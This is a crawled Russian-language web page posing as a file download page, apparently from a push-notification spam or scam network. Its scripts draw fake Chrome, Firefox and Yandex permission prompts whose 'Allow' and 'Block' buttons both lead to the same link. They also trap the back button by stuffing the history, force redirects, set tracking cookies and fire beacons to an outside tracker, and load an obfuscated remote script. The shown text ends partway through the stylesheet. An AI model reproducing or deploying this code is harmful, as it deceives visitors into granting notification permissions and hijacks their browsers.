

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://99.viromin.com/index/d1?diff=0&utm_clickid=9sg408wsws80o8o8&aurl=http://skylines7.weebly.com&an=&site=&pushMode=popup
body_size: 21978
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <title>Ваш файл готов к скачиванию</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,height=device-height,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no,shrink-to-fit=no">

    <script>
        var layoutCounter = 0;

        function simulateClick(elem) {
            var evt = new MouseEvent('click', {bubbles: !0, cancelable: !0, view: window});
            var canceled = !elem.dispatchEvent(evt)
        };

        function windowDetect() {
            var windowsOsList = {
                'Windows': /Windows/i,
                'Windows_95': /(Windows 95)|(Win95)|(Windows_95)/i,
                'Windows_98': /(Windows 98)|(Win98)/i,
                'Windows_2000': /(Windows NT 5.0)|(Windows 2000)/i,
                'Windows_XP': /(Windows NT 5.1)|(Windows XP)/i,
                'Windows_Server': /(Windows NT 5.2)/i,
                'Windows_Vista': /(Windows NT 6.0)/i,
                'Windows_7': /(Windows NT 6.1)|(Windows 7)/i,
                'Windows_8': /(Windows NT 6.2)|(Windows NT 6.3)|(Windows 8)|(Windows 8.1)/i,
                'Windows_10': /(Windows 10.0)|(Windows NT 10.0)/i,
                'Windows_NT': /(Windows NT 4.0)|(WinNT4.0)|(WinNT)|(Windows NT)/i,
                'Windows_ME': /Windows ME/i,
            };
            for (var key in windowsOsList) {
                if (windowsOsList[key].test(window.navigator.userAgent)) {
                    return !0
                }
            }
        }

        function showLayout(dummy = true, arrow = '/assets/images/arrow.png') {
            var el;
            var browser = browserDetect();
            var windowOs = windowDetect() ? '' : ' _not_window_ ';
            layoutCounter++;

            window.addEventListener('wpnshow', function() {
                var modal = !!document.querySelector('.wpn-ok-btn') ? ' modal' : '';
                if (dummy && modal) {
                    var userLang = navigator.language || navigator.userLanguage;
                    var text = window.noticeTxt ? window.noticeTxt : '';
                    el = document.createElement('div');
                    el.className = 'layout fade ' + userLang + modal;
                    el.innerHTML = '<div class="layout__text ' + browser + windowOs + '"><div class="layout__arrow"><img src="' + arrow + '" alt="arrow"></div>' + text + '</div>';
                    document.body.appendChild(el);
                    setTimeout(function () {
                        el.className += ' show';
                    }, 100);
                    window.addEventListener('wpnagree', function () {
                        el.remove();
                    });
                    window.addEventListener('wpndisagree', function () {
                        el.remove();
                    });
                }
            })
        }

        function browserDetect() {
            var browser;
            if ((!!window.opr && !!opr.addons) || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
                browser = 'Opera'
            } else if (typeof InstallTrigger !== 'undefined') {
                browser = 'Firefox'
            } else if (/constructor/i.test(window.HTMLElement) || (function (p) {
                return p.toString() === "[object SafariRemoteNotification]"
            })(!window.safari || (typeof safari !== 'undefined' && safari.pushNotification))) {
                browser = 'Safari'
            } else if (!1 || !!document.documentMode) {
                browser = 'IE';
                var isIE = !0
            } else if (!isIE && !!window.StyleMedia) {
                browser = 'Edge'
            } else if (navigator.userAgent.indexOf(' YaBrowser/') >= 0 || navigator.userAgent.indexOf(' Yowser/') >= 0) {
                browser = 'Yandex'
            } else if (!!window.chrome) {
                browser = 'Chrome'
            }
            return browser
        }

        function safariDetect() {
            var res, ua = navigator.userAgent.toLowerCase();
            if (ua.indexOf('safari') != -1) {
                if (ua.indexOf('chrome') > -1) {
                    res = !1
                } else {
                    res = !0
                }
            }
            return res
        }

        var cookieHelper = {
            set: function (name, value, options) {
                options = options || {};
                var expires = options.expires;
                if (typeof expires == "number" && expires) {
                    var d = new Date();
                    d.setTime(d.getTime() + expires * 1000);
                    expires = options.expires = d
                }
                if (expires && expires.toUTCString) {
                    options.expires = expires.toUTCString()
                }
                value = encodeURIComponent(value);
                var updatedCookie = name + "=" + value;
                for (var propName in options) {
                    updatedCookie += "; " + propName;
                    var propValue = options[propName];
                    if (propValue !== !0) {
                        updatedCookie += "=" + propValue
                    }
                }
                document.cookie = updatedCookie
            }, get: function (name) {
                return (name = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"))) ? decodeURIComponent(name[1]) : undefined
            }, del: function (name, domain) {
                var domain = domain ? domain : location.hostname;
                this.set(name, "", {expires: -1, domain: domain,})
            }
        };
        window.mobileAndTabletcheck = function () {
            var check = !1;
            (function (a) {
                if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = !0
            })(navigator.userAgent || navigator.vendor || window.opera);
            return check
        };

        function renderCaptcha(url) {
            var elem = document.createElement('a');
            elem.href = !!url ? url : "#";
            elem.className = 'main-captcha';
            elem.innerHTML = '<img src="[data-uri]" />';
            document.body.appendChild(elem)
        }

        function tripleRedirect(url, action) {
            var currentSubdomain = getSubdomain();
            if (currentSubdomain && url) {
                var subdomain = getUrlParam('subdomain');
                var redirectUrl = url.replace('#', '');
                var domain = location.hostname.split('.');
                if (domain.length > 2) domain.shift();
                domain = domain.join('.');
                cookieHelper.set('lastAction', action, {expires: 86400, domain: domain});
                console.log(action);
                switch (action) {
                    case 1:
                    case 3:
                        redirectUrl = subdomain ? redirectUrl.replace(/subdomain=[0-9]{1,2}/i, 'subdomain=' + currentSubdomain) : redirectUrl + '&subdomain=' + currentSubdomain;
                        break;
                    case 2:
                        redirectUrl = subdomain ? redirectUrl.replace(/\/\/[0-9]{1,2}/i, '//' + subdomain).replace(/subdomain=[0-9]{1,2}/i, 'subdomain=' + currentSubdomain) : redirectUrl + '&subdomain=' + currentSubdomain;
                        break;
                    case 4:
                        window.history.back();
                        break;
                    case 5:
                        window.history.forward();
                        break;
                    default:
                        redirectUrl = subdomain ? redirectUrl.replace(/\/\/[0-9]{1,2}/i, '//' + subdomain).replace(/subdomain=[0-9]{1,2}/i, 'subdomain=' + currentSubdomain) : redirectUrl + '&subdomain=' + currentSubdomain;
                        break
                }
                window.location = redirectUrl
            } else {
                renderCaptcha()
            }
        }

        function getUrlParam(name) {
            var res, params = location.search.substr(1).split('&');
            params.forEach(function (item) {
                var tmp = item.split('=');
                if (tmp[0] === name) res = decodeURIComponent(tmp[1])
            });
            return res
        }

        function getSubdomain() {
            var res = location.hostname.split('.')[0];
            return (+res > 0) ? +res : !1
        }

        function renderConfirm(url) {
            var lang = document.querySelector('html').lang == 'ru' ? 'ru' : 'en';
            var mobile = window.mobileAndTabletcheck();
            var browser = mobile ? 'Chrome' : browserDetect();
            var translate = {
                'Chrome': {
                    en: [' wants to', 'Show notifications', '', 'Allow', 'Block'],
                    ru: [' запрашивает разрешение на: ', 'Показ уведомлений', ':', 'Разрешить', 'Блокировать'],
                },
                'Firefox': {
                    en: ['Will you allow ', ' to send notifications?', 'Learn more...', 'Allow Notifications', 'Not Now'],
                    ru: ['Вы разрешаете ', 'отправлять уведомления?', 'Подробнее...', 'Разрешить уведомления', 'Не сейчас'],
                },
                'Yandex': {
                    en: ['Show notifications', '', ' requests permission to show you notifications', 'Allow', 'Block'],
                    ru: ['Показ уведомлений', 'Сайт ', ' запрашивает разрешение на показ уведомлений', 'Разрешить', 'Блокировать'],
                },
            }
            var text = translate[browser] ? translate[browser] : translate.Chrome;
            var domain = location.hostname;
            var btns = navigator.userAgent.indexOf('Windows') > -1 ? '' : ' confirm-btns-rtl';
            var elem = document.createElement('div');
            url = !!url ? url : "#";
            elem.className = 'custom-confirm confirm-' + browser;
            switch (browser) {
                case 'Firefox':
                    elem.innerHTML = '<div class="confirm-flex"><div class="flex-left confirm-icon"><img src="[data-uri]" alt=""></div><div class="flex-right"><p class="confirm-row-1">' + text[lang][0] + '<span class="domain-name">' + domain + '</span>' + text[lang][1] + '</p><p class="confirm-row-2">' + text[lang][2] + '</p></div></div><div class="confirm-btns confirm-flex' + btns + '"><a href="' + url + '" class="confirm-allow">' + text[lang][3] + '</a><a href="' + url + '" class="confirm-block">' + text[lang][4] + '<span class="arrow-icon"><img src="[data-uri]"></span></a></div>';
                    break;
                case 'Yandex':
                    elem.innerHTML = '<a class="confirm-close" href="' + url + '">×</a><div class="confirm-flex"><div class="flex-left confirm-icon"><img src="[data-uri]" alt=""></div><div class="flex-right"><p class="confirm-row-1">' + text[lang][0] + '</p><p class="confirm-row-2">' + text[lang][1] + '<span class="domain-name">' + location.protocol + '//' + domain + '</span>' + text[lang][2] + '</p></div></div><div class="confirm-btns' + btns + '"><a href="' + url + '" class="confirm-allow">' + text[lang][3] + '</a><a href="' + url + '" class="confirm-block">' + text[lang][4] + '</a></div><a href="' + url + '" class="confirm-info"><img src="[data-uri]" alt=""</a>';
                    break;
                default:
                    elem.innerHTML = '<a class="confirm-close" href="' + url + '"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 212.982 212.982"><path fill-rule="evenodd" clip-rule="evenodd" d="M131.804,106.491l75.936-75.936c6.99-6.99,6.99-18.323,0-25.312 c-6.99-6.99-18.322-6.99-25.312,0l-75.937,75.937L30.554,5.242c-6.99-6.99-18.322-6.99-25.312,0c-6.989,6.99-6.989,18.323,0,25.312 l75.937,75.936L5.242,182.427c-6.989,6.99-6.989,18.323,0,25.312c6.99,6.99,18.322,6.99,25.312,0l75.937-75.937l75.937,75.937 c6.989,6.99,18.322,6.99,25.312,0c6.99-6.99,6.99-18.322,0-25.312L131.804,106.491z"></path></svg></a><p class="confirm-row-1">' + text[lang][2] + '<span class="domain-name">' + domain + '</span>' + text[lang][0] + '</p><p class="confirm-row-2"><svg class="confirm-bell" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 512 512"><path d="M467.812,431.851l-36.629-61.056c-16.917-28.181-25.856-60.459-25.856-93.312V224c0-67.52-45.056-124.629-106.667-143.04 V42.667C298.66,19.136,279.524,0,255.993,0s-42.667,19.136-42.667,42.667V80.96C151.716,99.371,106.66,156.48,106.66,224v53.483 c0,32.853-8.939,65.109-25.835,93.291l-36.629,61.056c-1.984,3.307-2.027,7.403-0.128,10.752c1.899,3.349,5.419,5.419,9.259,5.419 H458.66c3.84,0,7.381-2.069,9.28-5.397C469.839,439.275,469.775,435.136,467.812,431.851z"></path><path d="M188.815,469.333C200.847,494.464,226.319,512,255.993,512s55.147-17.536,67.179-42.667H188.815z"></path></svg>' + text[lang][1] + '<p></p><div class="confirm-btns' + btns + '"><a href="' + url + '" class="confirm-allow">' + text[lang][3] + '</a><a href="' + url + '" class="confirm-block">' + text[lang][4] + '</a></div>';
                    break
            }
            document.body.appendChild(elem);
            if (layoutCounter > 0) showLayout(!0)
        }

        function disableHistory() {
            try {
                for (var t = 0; 10 > t; ++t) {
                    history.pushState({}, '', '#')
                }
                window.onpopstate = function (t) {
                    if (t.state) {
                        location.replace(location.href)
                    }
                }
            } catch (error) {
            }
        }

        function clickLink(url) {
            var elem = document.createElement('a');
            elem.href = url;
            elem.setAttribute('download', '');
            elem.click()
        }
    </script>

            <script>
            (function () {
                var domain = document.location.host.split('.');
                domain = domain[domain.length - 2] + '.' + domain[domain.length - 1];
                var trig = cookieHelper.get('allready');
                if (!trig) {
                    cookieHelper.set('allready', 1, {expires: 2592000, domain: domain});
                    window.onload = function () {
                        var i = document.createElement('img');
                        i.src = 'https://hdtcode.com/event?data=&id=10';

                        setTimeout(function () {
                            var j = document.createElement('img');
                            j.src = 'https://hdtcode.com/event?data=&id=20';
                        }, 10000);

                        if (false) {
                            var script = document.createElement('script');
                            script.src = 'https://www.google.com/recaptcha/api.js?render=';
                            document.head && document.head.appendChild(script);
                            script.onload = function () {
                                grecaptcha.ready(function () {
                                    grecaptcha.execute('')
                                        .then(function (token) {
                                            var xhr = new XMLHttpRequest();
                                            xhr.open('GET', '/index/g?an=&token=' + token, true);
                                            xhr.send();
                                        });
                                });
                            };
                        }
                    };
                }

                var trigs = cookieHelper.get('wpnshowa');
                if (!trigs) {
                    cookieHelper.set('wpnshowa', 1, {expires: 2592000, domain: domain});
                    window.addEventListener('wpnshow', function () {
                        var i = document.createElement('img');
                        i.src = 'https://hdtcode.com/event?data=&id=30';
                    });
                }
            })();
        </script>
    
                <script>
                (function () {
                        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108);
                        var utm = 'utm_';
                        window.wpnConfig = {
                            domain: 'viromin.com',
                            confirm: '',
                            mode: 'popup',
                            proto: 'https:',
                            osp: 0,
                        };
                        window.wpnConfig[utm + 'source'] = '';
                        window.wpnConfig[utm + 'campaign'] = '';
                        window.wpnConfig[utm + 'content'] = '';
                        window.wpnConfig[utm + 'term'] = '';
                        window.wpnConfig[utm + 'site'] = '';
                        window.wpnConfig[utm + 'clickid'] = '9sg408wsws80o8o8';

                        var s = document.createElement("script");
                        s.setAttribute("async", 1);
                        s.setAttribute("data-cfasync", false);
                        s.src = '/199f8c6.php?' + utm + 'source=&' + utm + 'campaign='
                        document.head && document.head.appendChild(s)
                                                s.onerror = errorHandler;
                        s.onabort = errorHandler;
                        function errorHandler() {
                            window.location = "http://skylines7.weebly.com";
                        }
                    }
                )();

                                window.addEventListener('wpnsubscribe', function () {
                                        window.location = "http://skylines7.weebly.com";
                                    });

                window.addEventListener('wpnnotshown', function () {
                                        var sign = document.location.search.indexOf('?') > -1 ? '&' : '?';
                    var isMobile = window.mobileAndTabletcheck();
                    if (isMobile && !("Notification" in window)) {
                        var url = 'https://76.viromin.com/index/d1?diff=0&utm_clickid=9sg408wsws80o8o8&aurl=http%3A%2F%2Fskylines7.weebly.com&an=&site=&pushMode=popup';
                        url = url.replace(/(^\w+:|^)\/\//, '');
                        url = url + sign + 'rtype=chrome';
                        var link = 'googlechrome://navigate?url=' + url;
                        document.location.href = link;
                    }
                                                                                if ("Notification" in window) {
                        document.location.href = 'http://skylines7.weebly.com';
                    }
                                        
                });

                
                                window.addEventListener('wpndisagree', function (ev) {
                    if ('popup' === ev.mode) {
                        window.dispatchEvent(new Event('wpnlaunch'));
                    } else {
                        window.location = 'https://76.viromin.com/index/d1?diff=0&utm_clickid=9sg408wsws80o8o8&aurl=http%3A%2F%2Fskylines7.weebly.com&an=&site=&pushMode=popup';
                    }
                });
                                            </script>
        
    <link href="" rel="icon">

    
    <style>
        @keyframes pump {
            0% {
                transform: translateY(0)
            }
            25% {
                transform: translateY(-5px)
            }
            75% {
                transform: translateY(5px)
            }
            100% {
                transform: translateY(0)
            }
        }

        .layout {
            display: block;
            background: rgba(0, 0, 0, .5);
            color: #fff;
            height: 100%;
            width: 100%;
            position: fixed;
            top: 0;
            left: 0;
            z-index: 1100
        }

        .layout__arrow {
            display: block;
            background-image: url(/assets/images/arrow.png);
            background-repeat: no-repeat;
            background-position: 50% 50%;
            height: 135px;
            width: 114px;
            margin: 0 auto 50px;
            animation: pump .75s ease-out 0s infinite
        }

        .layout__text {
            display: block;
            font-family: sans-serif;
            font-size: 24px;
            text-align: center;
            position: absolute;
            top: 165px;
            left: 285px;
            max-width: 350px;
            transform: translateX(-50%)
        }

        .Chrome {
            top: 165px;
            left: 250px
        }

        .Firefox {
            left: 350px
        }

        .Opera {
            top: 120px;
            left: 288px
        }

        .Yandex {
            top: 190px;
            left: auto;
            right: 250px;
            transform: translateX(50%)
        }

        html[lang="en"] .Chrome, html[lang="th"] .Chrome, html[lang="th"] .Opera {
            left: 310px
        }

        html[lang="en"] .Opera {
            left: 340px
        }

        html .modal .layout__text {
            top: 165px;
            left: 410px;
            right: auto;
            transform: translateX(-50%)
        }

        html[lang="ru"] .modal .layout__text, html[lang="es"] .modal .layout__text, html[lang="fr"] .modal .layout__text, html[lang="de"] .modal .layout__text {
            left: 345px
        }

        html[lang="ar"], html[lang="fa"] {
            direction: rtl
        }

        html[lang="ar"] .layout__text, html[lang="fa"] .layout__text {
            left: auto;
            right: 300px;
            transform: translateX(50%)
        }

        .main-captcha {
            display: block;
            width: 98%;
            max-width: 500px;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 10000
        }

        .main-captcha img {
            max-width: 100%
        }

        .custom-confirm {
            background: #fff;
            border: 1px solid rgba(0, 0, 0, .2);
            border-radius: 2px;
            color: #3c4043;
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
            font-weight: 400;
            line-height: 1.5;
            text-align: left;
            position: fixed;
            top: 0;
            left: 109px;
            padding: 16px;
            min-width: 300px;
            max-width: 320px;
            z-index: 9999
        }

        .custom-confirm, .custom-confirm * {
            box-sizing: border-box
        }

        .custom-confirm img {
            height: auto
        }

        .confirm-link {
            position: absolute;
            display: block;
            cursor: default;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 10
        }

        .confirm-close {
            display: block;
            cursor: default;
            height: 10px;
            opacity: .75;
            position: absolute;
            top: 12px;
            right: 12px
        }

        .confirm-close svg {
            height: 100%
        }

        .confirm-bell {
            display: inline-block;
            height: 16px;
            margin-right: 10px;
            opacity: .75;
            vertical-align: bottom
        }

        .confirm-row-1 {
            margin: 5px 0 10px;
            padding-right: 20px
        }

        .confirm-Chrome .confirm-row-1 {
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            direction: rtl
        }

        .confirm-row-2 {
            font-size: 12px;
            opacity: .75;
            margin: 0 0 15px
        }

        .domain-name {
            direction: ltr;
            unicode-bidi: embed
        }

        .confirm-btns {
            text-align: right
        }

        .confirm-btns-rtl {
            direction: rtl
        }

        .confirm-allow, .confirm-block {
            display: inline-block;
            border: 1px solid #d7d9dd;
            border-radius: 4px;
            cursor: default;
            font-size: 12px;
            font-weight: 500;
            text-align: center;
            text-decoration: none;
            margin-left: 8px;
            padding: 6px 10px;
            width: 71px
        }

        html[lang="ru"] .confirm-allow, html[lang="ru"] .confirm-block {
            color: #1a73e8;
            width: 106px
        }

        .confirm-allow:hover, .confirm-block:hover {
            background: rgba(0, 0, 0, .1)
        }

        .confirm-Firefox {
            border: 0;
            border-radius: 0;
            box-shadow: 0 0 5px rgba(0, 0, 0, .25);
            padding: 0;
            font-size: 12px;
            max-width: 361px;
            left: 271px
        }

        .confirm-flex {
            display: flex
        }

        .confirm-Firefox .confirm-flex {
            padding: 10px
        }

        .confirm-Firefox .confirm-icon {
            margin-right: 15px
        }

        .confirm-icon img {
            max-width: none
        }

        .confirm-Firefox .confirm-row-1 {
            direction: ltr;
            margin-top: 0;
            white-space: normal;
            overflow: visible
        }

        .confirm-Firefox .domain-name {
            font-weight: 700
        }

        .confirm-Firefox .confirm-row-2 {
            color: #1f5ae8;
            margin-bottom: 0
        }

        .confirm-Firefox .confirm-btns {
            border-top: 1px solid rgba(0, 0, 0, .2);
            padding: 0
        }

        .confirm-Firefox .confirm-btns a {
            border: 0;
            border-radius: 0;
            font-weight: 400;
            margin: 0;
            padding-top: 12px;
            padding-bottom: 12px;
            width: 50%
        }

        .confirm-Firefox .confirm-allow {
            background: #1f5ae8;
            color: #fff !important
        }

        .confirm-Firefox .confirm-block {
            background: rgba(238, 238, 238, .8);
            padding-right: 46px;
            position: relative
        }

        .confirm-Firefox .confirm-allow::first-letter, .confirm-Firefox .confirm-block::first-letter {
            text-decoration: underline
        }

        .confirm-Firefox .arrow-icon {
            width: 46px;
            border-left: 1px solid rgba(0, 0, 0, .2);
            padding: 3px 0;
            position: absolute;
            top: 7px;
            bottom: 7px;
            right: 0
        }

        .confirm-Yandex {
            border: 1px solid rgba(0, 0, 0, .15);
            box-shadow: 0 0 7px rgba(0, 0, 0, .1);
            color: #000;
            font-size: 14px;
            padding: 24px;
            left: auto;
            top: 3px;
            right: 30px;
            max-width: 435px
        }

        .confirm-Yandex .confirm-close {
            font-size: 18px;
            font-weight: 300;
            opacity: .3;
            top: 0;
            right: 10px
        }

        .confirm-Yandex .confirm-icon {
            margin-right: 20px
        }

        .confirm-Yandex .confirm-row-1 {
            font-size: 16px;
            font-weight: 700;
            line-height: 1.2;
            margin-top: -2px
        }

        .confirm-Yandex .confirm-row-2 {
            color: inherit;
            font-size: 14px;
            line-height: 1.2;
            margin-bottom: 20px;
            opacity: 1
        }

        .confirm-Yandex .domain-name {
            font-weight: 700
        }

        .confirm-Yandex .confirm-btns a {
            border: 0;
            border-radius: 2px;
            background: rgba(0, 0, 0, .1);
            color: inherit !important;
            font-weight: 400
        }

        .confirm-Yandex .confirm-btns-rtl {
            direction: ltr
        }

        .confirm-info {
            opacity: .3;
            position: absolute;
            bottom: 24px;
            left: 24px
        }

        @media (max-width: 768px) {
            .custom-confirm {
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%)
            }
        }

        ._not_window_ {
            left: 380px
        }
    </style>

            <style>
            
html, body {
	height: 100%;
	width: 100%;
	margin: 0;
	padding: 0;
}

body {
	font: 16px/1.5 'Roboto', sans-serif;
	color: #252525;
	background: linear-gradient(to bottom, #ffffff, #e8fbff);
}

* {
	box-sizing: border-box;
}

a {
	color: inherit;
	text-decoration: none;
}

/* Header */

.header {
	padding: 10px 0 30px;
}

/* Content */

.clearfix:after,
.clearfix:before {
	display: table;
	content: "";
	clear: both;
}

.wrapper {
	min-height: 100%;
	width: 1232px;
	margin-left: auto;
	margin-right: auto;
	padding-bottom: 75px;
	position: relative;
}

.content {
	text-align: center;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	width: 100%;
}

.info {
	font-size: 36px;
	margin-top: 0;
	margin-bottom: 30px;
}

.button {
	display: inline-block;
	background: #23ad29;
	background: linear-gradient(to right, #319f4a 0%, #4dbb21 100%);
	border-radius: 60px;
	box-shadow: 0 15px 35px rgba(90, 141, 0, .5);
	color: #fff;
	font-size: 62px;
	overflow: hidden;
	text-align: center;
	text-transform: uppercase;
	text-shadow: 0 1px 1px rgba(58, 52, 40, .38);
	height: 120px;
	line-height: 120px;
	width: 440px;
	position: relative;
	transition: all .3s;
}

.button:hover,
.button:active {
	box-shadow: none;
	transform: translateY(10px);
}

.button:active {
	box-shadow: 0 10px 20px rgba(0, 0, 0, .25) inset;
}

.red .button {
	background: linear-gradient(to right, #fe7802, #e91c18);
}

.btn__add {
    display: block;
    color: #98de65;
    font-size: 18px;
    line-height: 1;
    text-transform: none;
    text-shadow: none;
    width: 100%;
    position: absolute;
    left: 0;
    top: 90px;
}

.delete-link {
    cursor: pointer;
    margin-left: 30px;
}

/* Footer */

.footer {
	background-color: #fff;
	font-size: 14px;
	color: #787878;
	padding: 15px 0;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
}

.footer__wrapper {
	min-height: auto;
	padding-bottom: 0;
}

.copyrights {
	float: left;
}

.ftr__links {
	float: right;
	text-align: right;
}

.link {
	text-decoration: underline;
}

.link:hover {
	text-decoration: none;
}

.delete-link {
	margin-left: 30px;
}

.requirements {
	float: left;
	margin-left: 30px;
}

/* OVERLAY */
.overlay-wrapper {
    position:fixed;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color:rgba(0,0,0,.8);
    opacity: 0;
    transition:opacity .3s ease-out;
    z-index:-1;
}
.overlay .overlay-wrapper {
    opacity: 1;
    z-index:1000;
}
.hiding .overlay-wrapper {
    opacity: 0;
    z-index:1000;
}
/* OVERLAY.LABEL */
.overlay-wrapper  .label {
    position: absolute;
    padding: 70px 45px;
    background-color: #fff;
    font-size: 24px;
    color: #000;
    opacity: 0;
    transition:opacity .6s ease-out;
}
.up .overlay-wrapper  .label {
    right: 230px;
    top: 35px;
    transition: right .5s ease-out;
}
.down .overlay-wrapper  .label {
    left: 230px;
    bottom: 35px;
    transition: left .5s ease-out;
}
.overlay.up .overlay-wrapper .label {
    right: 25px;
    padding-right: 230px;
    opacity: 1;
}
.overlay.down .overlay-wrapper .label {
    left: 25px;
    padding-left: 230px;
    opacity: 1;
}

.overlay-wrapper.w-arrow  .label {
    background: transparent;
    color: #fff;
    z-index: 10;
    font-size: 30px;
}
.up .overlay-wrapper.w-arrow .label {
    top: -5px;
}
.down .overlay-wrapper.w-arrow .label {
    bottom: -5px;
}
/* OVERLAY.ARROW */
.overlay-wrapper .arrow {
    position: absolute;
    width:160px;
    height:160px;
    /* background: url(/download1/img/download-arrow.gif) no-repeat top; */
    opacity: 0;
    transition:opacity .6s ease-out;
}
.up .overlay-wrapper  .arrow {
    right: 52px;
    top: 80px;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    transition: top .5s ease-out;
}
.down .overlay-wrapper  .arrow {
    left: 52px;
    bottom: 80px;
    transition: bottom .5s ease-out;
}
.overlay.up .overlay-wrapper .arrow {
    top: 60px;
    opacity: 1;
}
.overlay.down .overlay-wrapper .arrow {
    bottom: 60px;
    opacity: 1;
}

/* Popup */

.popup {
	display: none;
	font-size: 14px;
	height: 100%;
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
}
.layer {
	display: block;
	background-color: rgba(0, 0, 0, 0.8);
	cursor: pointer;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
.popup.active {
	display: block;
}
.popup__block {
	display: block;
	background-color: #fff;
	box-shadow: 0 15px 60px rgba(0, 0, 0, .35);
	padding: 40px;
	width: 690px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
}
.popup__title {
	font-size: 30px;
	margin: 0 0 20px;
}
.close {
	display: block;
	background: url(/download1/img/close.png) no-repeat 50% 50%;
	cursor: pointer;
	height: 16px;
	width: 16px;
	position: absolute;
	top: 17px;
	right: 17px;
}
.popup-download {
	height: 189px;
	top: auto;
	bottom: 0;
	color: #fff;
}
.popup-download .popup__block {
	display: block;
	background-color: transparent;
	box-shadow: none;
	padding-left: 225px;
	width: 100%;
	position: relative;
	top: 0;
	left: 0;
	transform: none;
}
.popup-download .popup__title {
	color: #fcd139;
}
.popup-download .close {
	display: block;
	background-image: url(/download1/img/close-white.png);
	top: 8px;
	right: 10px;
}
.arrow_yellow {
	display: block;
	/* background: url(/download1/img/yellow-arrow.png) no-repeat 50% 50%; */
	height: 115px;
	width: 132px;
	position: absolute;
	left: 64px;
	bottom: 20px;
}

/* Notification */

.layout {
	display: block;
	background: rgba(0, 0, 0, .8);
	color: #fff;
	height: 100%;
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1100;
}

.layout__arrow {
	display: block;
	/* background-image:  url(/download1/img/arrow.png); */
	height: 135px;
	width: 114px;
	margin: 0 auto 50px;
	animation: pump .75s ease-out 0s infinite;
}

@media (max-width: 767px) {
	.wrapper {
		width: 100%;
	}
	.footer {
		text-align: center;
	}
	.copyrights,
	.requirements,
	.ftr__links {
		float: none;
		display: inline-block;
	}
	.info {
		font-size: 24px;
	}
